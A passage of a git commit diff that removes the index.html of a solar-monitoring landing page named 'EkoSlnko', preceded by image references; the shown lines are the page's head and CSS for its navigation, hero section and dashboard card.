




==== commit bc49a9fb: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1328 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>EkoSlnko — Solar Monitoring</title>
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link href="https://fonts.googleapis.com/css2?family=Syne:wght@700;800&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet">
-<style>
-*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-html{scroll-behavior:smooth}
-body{font-family:'DM Sans',sans-serif;background:#fff;color:#111;font-size:16px;line-height:1.65;overflow-x:hidden}
-a{color:inherit;text-decoration:none}
-button{cursor:pointer;font-family:'DM Sans',sans-serif;border:none;outline:none;background:none}
-ul{list-style:none}
-input,textarea,select{font-family:'DM Sans',sans-serif}
-
-:root{
-  --or:#e8601a;
-  --ink:#111;
-  --t1:#555;
-  --t2:#999;
-  --bg:#f7f5f2;
-  --brd:#e8e4de;
-  --fh:'Syne',sans-serif;
-}
-::-webkit-scrollbar{width:3px;background:#fff}
-::-webkit-scrollbar-thumb{background:#e0dbd3;border-radius:3px}
-
-.wrap{max-width:1100px;margin:0 auto;padding:0 40px}
-.reveal{opacity:0;transform:translateY(20px);transition:opacity .7s ease,transform .7s ease}
-.reveal.in{opacity:1;transform:none}
-.d1{transition-delay:.1s}.d2{transition-delay:.2s}.d3{transition-delay:.3s}
-
-/* ── NAV ── */
-nav{position:fixed;top:0;left:0;right:0;z-index:99;padding:18px 0;transition:all .3s;border-bottom:1px solid transparent}
-nav.up{background:rgba(255,255,255,.94);backdrop-filter:blur(12px);border-color:var(--brd);padding:12px 0}
-.nav-i{display:flex;align-items:center}
-.logo{font-family:var(--fh);font-size:18px;font-weight:800;display:flex;align-items:center;gap:9px;margin-right:auto}
-.logo-dot{width:24px;height:24px;border-radius:50%;background:var(--or);box-shadow:0 0 0 4px rgba(232,96,26,.12);animation:pulse 3s ease-in-out infinite;flex-shrink:0}
-@keyframes pulse{0%,100%{box-shadow:0 0 0 4px rgba(232,96,26,.12)}50%{box-shadow:0 0 0 8px rgba(232,96,26,.18)}}
-.logo span{color:var(--or)}
-.nav-links{display:flex;gap:28px}
-.nav-links a{font-size:13.5px;font-weight:500;color:var(--t1);transition:color .2s}
-.nav-links a:hover{color:var(--ink)}
-.nav-btn{margin-left:24px;background:var(--ink);color:#fff;font-size:13px;font-weight:500;padding:9px 20px;border-radius:40px;transition:opacity .2s,transform .2s}
-.nav-btn:hover{opacity:.85;transform:translateY(-1px)}
-
-/* ── HERO ── */
-#hero{min-height:100vh;display:flex;align-items:center;padding:100px 0 60px;background:var(--bg)}
-.hero-inner{display:grid;grid-template-columns:1fr 1fr;gap:60px;align-items:center}
-.hero-label{font-size:11px;font-weight:500;letter-spacing:.18em;text-transform:uppercase;color:var(--t2);margin-bottom:20px}
-.hero-h1{font-family:var(--fh);font-size:clamp(44px,5.5vw,76px);font-weight:800;letter-spacing:-.03em;line-height:.96;margin-bottom:22px}
-.hero-h1 span{color:var(--or)}
-.hero-p{font-size:17px;color:var(--t1);font-weight:300;line-height:1.78;max-width:420px;margin-bottom:32px}
-.hero-acts{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:40px}
-.btn-solid{background:var(--or);color:#fff;font-size:14px;font-weight:500;padding:12px 24px;border-radius:40px;display:inline-flex;align-items:center;gap:7px;transition:opacity .2s,transform .2s;box-shadow:0 6px 24px rgba(232,96,26,.25)}
-.btn-solid:hover{opacity:.88;transform:translateY(-2px)}
-.btn-out{border:1px solid var(--brd);color:var(--ink);font-size:14px;font-weight:500;padding:12px 24px;border-radius:40px;transition:border-color .2s,background .2s,transform .2s}
-.btn-out:hover{border-color:#bbb;background:rgba(0,0,0,.03);transform:translateY(-2px)}
-.hero-team{display:flex;align-items:center;gap:12px}
-.h-avs{display:flex}
-.h-av{width:28px;height:28px;border-radius:50%;border:2px solid var(--bg);font-family:var(--fh);font-weight:700;font-size:11px;display:flex;align-items:center;justify-content:center;color:#fff;margin-left:-6px}
-.h-av:first-child{margin-left:0}
-.hero-team p{font-size:13px;color:var(--t1);font-weight:300}.hero-team strong{color:var(--ink);font-weight:500}
-
-/* Hero right — simple dashboard card */
-.hero-card{background:#fff;border-radius:20px;box-shadow:0 24px 60px rgba(0,0,0,.09),0 4px 12px rgba(0,0,0,.05);overflow:hidden;border:1px solid var(--brd)}
-.hc-bar{background:#0d0f13;padding:11px 15px;display:flex;align-items:center;gap:7px}
-.hc-dots{display:flex;gap:5px}
-.hcd{width:9px;height:9px;border-radius:50%}
